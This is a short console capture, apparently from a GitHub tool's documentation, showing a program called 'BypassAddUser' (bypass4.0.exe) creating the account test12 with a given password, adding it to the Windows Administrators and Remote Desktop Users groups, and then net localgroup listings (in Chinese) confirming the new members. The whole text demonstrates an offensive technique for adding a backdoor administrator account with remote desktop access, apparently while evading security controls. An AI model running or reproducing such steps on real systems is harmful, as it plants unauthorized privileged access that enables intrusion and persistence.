 D:\tools\C#tool\BypassAddUser\bin\Debug>bypass4.0.exe -u test12 -p TryA9ain -g administrators -rdp
Successfull
D:\tools\C#tool\BypassAddUser\bin\Debug>net localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin
Administrator
test12
test16
test4
命令成功完成。
D:\tools\C#tool\BypassAddUser\bin\Debug>net localgroup "Remote Desktop Users"
别名     Remote Desktop Users
注释     此组中的成员被授予远程登录的权限
成员
-------------------------------------------------------------------------------
test12
test16
test5
命令成功完成。
D:\tools\C#tool\BypassAddUser\bin\Debug>